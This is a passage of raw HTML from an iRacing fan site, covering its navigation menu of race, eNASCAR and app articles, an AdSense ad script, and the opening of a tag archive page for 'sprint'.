href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Winter Derby</p></a></li><li><a href="https://iracerstuff.com/2023/11/02/2023-iracing-fuji-8hr/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Fuji 8HR</p></a></li><li><a href="https://iracerstuff.com/2023/10/04/iracing-crandon-pro-4-championship/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing Crandon Pro 4 Championship</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712 zox-mega-drop"><a href="https://iracerstuff.com/category/iracing-series/">iRacing Series</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/23/turn-racing-grand-prix-iracing-series-qualifying-schedule-announced/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Turn Racing Grand Prix iRacing Series Qualifying Schedule Announced</p></a></li><li><a href="https://iracerstuff.com/2023/05/12/iracing-announces-new-ricmotech-ring-meister-series-for-2023-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing Announces New Ricmotech Ring Meister Series for 2023 Season 3</p></a></li><li><a href="https://iracerstuff.com/2022/12/05/week-13-2022-season-4/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?w=900&amp;ssl=1 900w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Week 13 &#8211; 2022 Season 4</p></a></li><li><a href="https://iracerstuff.com/2022/09/04/week-13-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Week 13 &#8211; Season 3</p></a></li><li><a href="https://iracerstuff.com/2022/06/07/2022-season-2-week-13-schedule-released/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2022 Season 2 Week 13 Schedule Released</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708 zox-mega-drop"><a href="https://iracerstuff.com/category/races/">Races</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2024/01/10/stars-and-stripes-racing-league-pre-season-kickoff-sets-the-stage-for-thrilling-season-opener-at-daytona/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Stars and Stripes Racing League Pre-Season Kickoff Sets the Stage for Thrilling Season Opener at Daytona</p></a></li><li><a href="https://iracerstuff.com/2017/01/11/2017-nascar-peak-antifreeze-series/"><div class="zox-mega-img"></div><p>2017 NASCAR PEAK Antifreeze Series</p></a></li><li><a href="https://iracerstuff.com/2017/01/09/iracing-roar-before-the-24/"><div class="zox-mega-img"></div><p>iRacing Roar Before the 24</p></a></li><li><a href="https://iracerstuff.com/2016/05/09/vln-and-iracing-announce-virtual-online-series/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>VLN and iRacing Announce Virtual Online Series</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13709 zox-mega-drop"><a href="https://iracerstuff.com/category/enascar-coca-cola-iracing-series/">eNASCAR Coca-Cola iRacing Series</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/01/06/14297/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2023 eNASCAR Coca-Cola iRacing Series Schedule Features New Tracks and Throwback Race</p></a></li><li><a href="https://iracerstuff.com/2022/02/05/casey-kirwan-wins-enascar-coca-cola-iracing-series-clash-at-the-coliseum/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Casey Kirwan Wins eNASCAR Coca-Cola iRacing Series Clash at the Coliseum</p></a></li><li><a href="https://iracerstuff.com/2022/01/04/2022-enascar-coca-cola-iracing-series-driver-roster-revealed/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2022 eNASCAR Coca-Cola iRacing Series Driver Roster Revealed</p></a></li><li><a href="https://iracerstuff.com/2021/08/04/logitech-g-announces-partnership-with-enascar/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Logitech G Announces Partnership with eNASCAR</p></a></li><li><a href="https://iracerstuff.com/2020/05/13/kollin-keister-conquers-charlottes-coca-cola-300/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Kollin Keister Conquers Charlotte&#8217;s Coca-Cola 300</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710 zox-mega-drop"><a href="https://iracerstuff.com/category/enascar-iracing-pro-invitational-series/">eNASCAR iRacing Pro Invitational Series</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2022/01/13/enascar-coca-cola-iracing-series-returns-with-new-tracks-in-2022/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>eNASCAR Coca-Cola iRacing Series Returns with New Tracks in 2022</p></a></li><li><a href="https://iracerstuff.com/2021/06/03/james-davison-dominates-enascar-windy-city-110-on-streets-of-chicago/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>James Davison Dominates eNASCAR Windy City 110 on Streets of Chicago</p></a></li><li><a href="https://iracerstuff.com/2021/06/03/enascar-iracing-pro-invitational-series-chicago-street-course-full-race-replay/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?w=1760&amp;ssl=1 1760w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>REPLAY // eNASCAR Chicago Street Course</p></a></li><li><a href="https://iracerstuff.com/2021/06/02/enascar-iracing-pro-invitational-series-race-preview-chicago/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>eNASCAR iRacing Pro Invitational Series Race Preview: Chicago</p></a></li><li><a href="https://iracerstuff.com/2021/05/21/replay-enascar-circuit-of-the-americas-cota/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/2021-COTA-15.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>REPLAY: eNASCAR Circuit of the Americas (COTA)</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13714"><a href="#">APPS &#038; SOFTWARE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715 zox-mega-drop"><a href="https://iracerstuff.com/category/software/ios-android-apps/">iOS &amp; Android Apps</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2022/06/09/iracing-releases-companion-app/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing Releases Companion App</p></a></li><li><a href="https://iracerstuff.com/2022/04/28/iracing-companion-app-coming/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/iRacing-Inline-Color-White-841x576-1.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>iRacing Companion App Coming</p></a></li><li><a href="https://iracerstuff.com/2017/02/09/shift-gear/"><div class="zox-mega-img"></div><p>Shift Gear</p></a></li><li><a href="https://iracerstuff.com/2015/12/16/nordschleife-corner-quiz-v1-0/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Nordschleife Corner Quiz v1.0</p></a></li><li><a href="https://iracerstuff.com/2013/02/10/android-iracing-forum-app/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2013/02/forumlist.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Android iRacing Forum App</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13716 zox-mega-drop"><a href="https://iracerstuff.com/category/software/apps-for-windows/">Apps for Windows</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2017/02/09/shift-gear/"><div class="zox-mega-img"></div><p>Shift Gear</p></a></li><li><a href="https://iracerstuff.com/2017/02/06/iracing-weather-widget/"><div class="zox-mega-img"></div><p>iRacing Weather Widget</p></a></li><li><a href="https://iracerstuff.com/2017/02/01/motec/"><div class="zox-mega-img"></div><p>MoTeC</p></a></li><li><a href="https://iracerstuff.com/2017/01/24/iseason/"><div class="zox-mega-img"></div><p>iSeason</p></a></li><li><a href="https://iracerstuff.com/2016/02/12/ibuzzer/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iBuzzer</p></a></li></ul></div></div></li>
</ul>
</li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																														<div id="zox-lead-bot">
										<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8191383666948149"
     crossorigin="anonymous"></script>
<!-- iRacerStuff responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8191383666948149"
     data-ad-slot="6181294121"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>									</div><!--zox-lead-bot-->
																											<div id="zox-main-body-wrap" class="left relative"><div id="zox-home-main-wrap" class="zoxrel zox100">
			<div class="zox-body-width">
			<div class="zox-post-top-wrap zoxrel left zox100">
				<div class="zox-post-title-wrap zox-tit1">
					<h1 class="zox-post-title left entry-title" itemprop="headline">All posts tagged "sprint"</h1>
				</div><!--zox-post-title-wrap-->
			</div><!--zox-post-top-wrap-->
		</div><!--zox-body-width-->
				<div class="zox-body-width">
			<div id="zox-home-body-wrap" class="zoxrel zox100">
				<div id="zox-home-cont-wrap" class="zoxrel">
					<div id="zox-main-blog-wrap" class="zoxrel left zox100">
						<div class="zox-main-blog zoxrel left zox100">
	<section class="zox-blog-grid left zoxrel left zox100 infinite-content zox-divr zox-s1">
														<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://iracerstuff.com/2016/09/29/update-dirt-development/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
